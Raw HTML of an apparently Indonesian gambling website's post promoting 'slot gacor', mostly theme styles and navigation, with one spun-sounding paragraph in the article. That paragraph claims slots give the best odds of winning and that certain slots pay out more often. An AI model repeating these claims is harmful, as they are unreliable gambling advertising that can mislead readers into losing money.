.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://panosforprogress.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://panosforprogress.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://panosforprogress.com/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://panosforprogress.com/wp-content/themes/customify/style.min.css?ver=0.4.4' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,body:not(.fl-builder-edit) .button,body:not(.fl-builder-edit) button:not(.menu-mobile-toggle, .components-button, .customize-partial-edit-shortcut-button),body:not(.fl-builder-edit) input[type="button"]:not(.ed_button),button.button,input[type="button"]:not(.ed_button, .components-button, .customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button, .customize-partial-edit-shortcut-button),input[type="submit"]:not(.components-button, .customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #235787;}.posts-layout .readmore-button {color: #235787;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover,.entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #235787;}.customify-builder-btn{    background-color: #c3512f;}body{    color: #686868;}abbr, acronym {    border-bottom-color: #686868;}a                {                    color: #1e4b75;}a:hover,a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3,.comments-area h2 + .comments-title,.h2 + h3,.comments-area .h2 + .comments-title,.page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta,.link-meta a,.color-meta,.entry-single .tags-links:before,.entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {background-image: url("https://panosforprogress.com/wp-content/themes/customify/assets/images/default-cover.jpg");}.sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 300px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 90px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 55px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
/*# sourceURL=customify-style-inline-css */
</style>
<script type="text/javascript" src="https://panosforprogress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panosforprogress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://panosforprogress.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://panosforprogress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panosforprogress.com/wp-json/wp/v2/posts/1599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panosforprogress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://panosforprogress.com/?p=1599' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur/?amp=1"><link rel="amphtml" href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://panosforprogress.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://panosforprogress.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panosforprogress.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://panosforprogress.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1599 single-format-standard wp-theme-customify content-sidebar main-layout-content-sidebar sidebar_vertical_border site-full-width menu_sidebar_slide_left">

<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menu</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Close</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p>Add custom text here or remove it</p>
</div></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--social-icons" data-section="header_social_icons" data-item-id="social-icons" ><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-twitter shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Twitter"><i class="social-icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-youtube-play shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Youtube"><i class="social-icon fa fa-youtube-play" title="Youtube"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Instagram"><i class="social-icon fa fa-instagram" title="Instagram"></i></a></li><li><a class="social-icon-pinterest shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Pinterest"><i class="social-icon fa fa-pinterest" title="Pinterest"></i></a></li></ul></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
			<div class="site-name-desc">						<p class="site-title">
							<a href="https://panosforprogress.com/" rel="home">Panosforprogress</a>
						</p>
						</div>		</div><!-- .site-branding -->
		</div><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-plain"><ul id="menu-home" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-9555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9555"><a href="https://panosforprogress.com/category/baccarat/"><span class="link-before">Baccarat</span></a></li>
<li id="menu-item--main-desktop-9556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9556"><a href="https://panosforprogress.com/category/blackjack-online/"><span class="link-before">Blackjack Online</span></a></li>
<li id="menu-item--main-desktop-9557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9557"><a href="https://panosforprogress.com/category/judi-pacuan-kuda/"><span class="link-before">Judi Pacuan Kuda</span></a></li>
<li id="menu-item--main-desktop-9558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9558"><a href="https://panosforprogress.com/category/pediksi-togel/"><span class="link-before">Pediksi Togel</span></a></li>
<li id="menu-item--main-desktop-9559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9559"><a href="https://panosforprogress.com/category/roulette/"><span class="link-before">Roulette</span></a></li>
<li id="menu-item--main-desktop-9560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9560"><a href="https://panosforprogress.com/category/judi-sabung-ayam/"><span class="link-before">judi Sabung Ayam</span></a></li>
<li id="menu-item--main-desktop-9561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9561"><a href="https://panosforprogress.com/category/slot-gacor/"><span class="link-before">Slot Gacor</span></a></li>
</ul></nav></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://panosforprogress.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></button>
		</div><div class="item--inner builder-item--button" data-section="header_button" data-item-id="button" ><a href="" class="item--button customify-btn customify-builder-btn is-icon-before">Button</a></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
			<div class="site-name-desc">						<p class="site-title">
							<a href="https://panosforprogress.com/" rel="home">Panosforprogress</a>
						</p>
						</div>		</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://panosforprogress.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></button>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--html"><div class="item--inner" data-item-id="html" data-section="header_html"><div class="builder-header-html-item item--html"><p>Add custom text here or remove it</p>
</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://panosforprogress.com/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Search for:</span>
				
				<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Submit Search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-plain"><ul id="menu-home" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-9555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9555"><a href="https://panosforprogress.com/category/baccarat/"><span class="link-before">Baccarat</span></a></li>
<li id="menu-item--sidebar-mobile-9556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9556"><a href="https://panosforprogress.com/category/blackjack-online/"><span class="link-before">Blackjack Online</span></a></li>
<li id="menu-item--sidebar-mobile-9557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9557"><a href="https://panosforprogress.com/category/judi-pacuan-kuda/"><span class="link-before">Judi Pacuan Kuda</span></a></li>
<li id="menu-item--sidebar-mobile-9558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9558"><a href="https://panosforprogress.com/category/pediksi-togel/"><span class="link-before">Pediksi Togel</span></a></li>
<li id="menu-item--sidebar-mobile-9559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9559"><a href="https://panosforprogress.com/category/roulette/"><span class="link-before">Roulette</span></a></li>
<li id="menu-item--sidebar-mobile-9560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9560"><a href="https://panosforprogress.com/category/judi-sabung-ayam/"><span class="link-before">judi Sabung Ayam</span></a></li>
<li id="menu-item--sidebar-mobile-9561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9561"><a href="https://panosforprogress.com/category/slot-gacor/"><span class="link-before">Slot Gacor</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-twitter shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Twitter"><i class="social-icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-youtube-play shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Youtube"><i class="social-icon fa fa-youtube-play" title="Youtube"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Instagram"><i class="social-icon fa fa-instagram" title="Instagram"></i></a></li><li><a class="social-icon-pinterest shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Pinterest"><i class="social-icon fa fa-pinterest" title="Pinterest"></i></a></li></ul></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a href="" class="item--button customify-btn customify-builder-btn is-icon-before">Button</a></div></div></div></div></div></div></header>			<div id="page-breadcrumb" class="page-header--item page-breadcrumb breadcrumb--below_titlebar  text-uppercase text-xsmall link-meta">
				<div class="page-breadcrumb-inner customify-container">
					<ul class="page-breadcrumb-list">
						<span><li><span><a href="https://panosforprogress.com/">Home</a></span></li>  <li><span class="breadcrumb_last" aria-current="page">Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Seluma Timur</span></li></span>					</ul>
				</div>
			</div>
				<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-9_sm-12">
						<div class="content-inner">
				<article id="post-1599" class="entry entry-single post-1599 post type-post status-publish format-standard hentry category-slot-gacor">
			<h1 class="entry-title entry--item h2">Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Seluma Timur</h1>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://panosforprogress.com/author/admin/"><i class="fa fa-user-circle-o"></i> admin</a></span></span><span class="sep"></span><span class="meta-item posted-on"><a href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur/" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2023-01-16T15:00:24+07:00">January 16, 2023</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="https://panosforprogress.com/category/slot-gacor/" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Slot Gacor</a></span>			</div><!-- .entry-meta -->
					<div class="entry-content entry--item">
			<p>Dalam sehari-harinya selalu banyak bettor atau penjudi yang coba hoki bermain slots online dengan alibi mau mendapati keuntungan sebesarnya. Slots sendiri telah lama diakui jadi perjudian online yang paling efisien serta oke dalam memberinya kesempatan hoki yang baik ketimbang dengan beberapa model permainan lain sekalinya. Lebih jika bagaimana anda coba beberapa model games slots gacor yang hakikatnya adalah permainan-permainan slots khusus di mana tawarkan kemungkinan kemenangan dengan intensif bertambah besar, bahkan dengan besarnya keuntungan yang dikasihkan.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-7" src="https://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
